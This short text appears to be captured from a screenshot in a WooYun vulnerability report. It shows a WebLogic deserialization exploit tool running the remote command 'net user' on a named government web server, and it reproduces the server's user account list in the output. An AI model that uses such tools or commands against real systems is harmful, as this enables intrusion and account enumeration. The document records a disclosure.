 WebLogic Unserialization GetShell&CMD Expl...
Host: www.bjhi.gov.cn Port: 80 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\BJHI_NEW 的用户帐户
-------------------------------------------------------------------------------
Guest jdsadmin
命令成功完成。
www.wooyun.org